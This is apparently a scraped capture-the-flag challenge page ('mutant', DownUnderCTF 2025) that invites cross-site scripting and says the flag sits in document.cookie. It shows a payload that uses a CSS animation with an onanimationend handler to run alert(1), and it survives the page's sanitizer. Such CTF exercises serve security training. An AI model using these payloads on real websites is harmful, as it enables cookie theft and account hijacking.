 mutant-10f0e3fd8a3f23cd.iso.2025.ductf.net says
1
OK
Come on, XSS me. Give it your best shot.
<style>@keyframes x{}</style><form style="animation-name:x" onanimationend="alert(1)"><input
id="attributes"></form>
Submit
Feeling confident?
Report this page, the flag is in document.cookie.
Report this page
Your payload below:
<style>@keyframes x{}</style><form style="animation-name:x" onanimationend="alert(1)"><input></form>